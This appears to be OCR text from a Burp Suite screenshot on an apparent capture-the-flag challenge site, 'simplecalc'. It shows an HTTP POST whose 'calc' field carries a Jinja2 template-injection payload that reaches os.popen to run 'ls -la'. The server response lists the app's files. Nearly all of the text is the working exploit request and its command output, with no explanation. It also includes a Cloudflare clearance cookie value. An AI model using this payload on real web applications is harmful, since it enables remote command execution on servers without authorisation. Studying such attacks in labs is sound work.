 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: simplecalc.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
U3T8KMoD4pXIa9coaZLOu_p3Yaxpby_JrsBSVX0SDA4-1695781434-0-1-fe90fea0.ada
21534.a991a140-0.2.1695781434
4 Content-Length: 95
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://simplecalc.fiahackingisfun.id.vn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://simplecalc.fiahackingisfun.id.vn/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 calc=
{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen
('ls  -la').read()}}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 02:42:21 GMT
3 Content-Type: text/html; charset=utf-8
4 Strict-Transport-Security: max-age=63072000;includeSubDomains; preload
5 X-Served-By: simplecalc.fiahackingisfun.id.vn
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=Igr4
5FsPqSSSCyQaBF6Bxmw814fpV49%2BsrAqtd3%2BYUjggV0lIfLC8FpjsEaCW9QGOk2ON31
eBIeqI8JJu%2ByikjxY%2BLIaLwxqcPHXScJNph3p%2F%2FwhY4CF2%2F446s8KdAbMkpfd
f2bEVh8wOKhyxb8g3D%2BPdQ%3D%3D"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 80d0649089761077-HKG
11 Alt-Svc: h3=":443"; ma=86400
12
13 [ERROR] total 24
14 drwxr-xr-x 1 root root 4096 Sep 23 02:53 .
15 drwxr-xr-x 1 root root 4096 Sep 23 02:53 ..
16 -rw-r--r-- 1 root root  677 Sep 21 02:39 Dockerfile
17 -rw-r--r-- 1 root root 1164 Sep 21 02:50 app.py
18 -rw-r--r-- 1 root root    5 Sep 20 08:55 requirements.txt
19 drwxr-xr-x 2 root root 4096 Sep 20 08:55 templates
20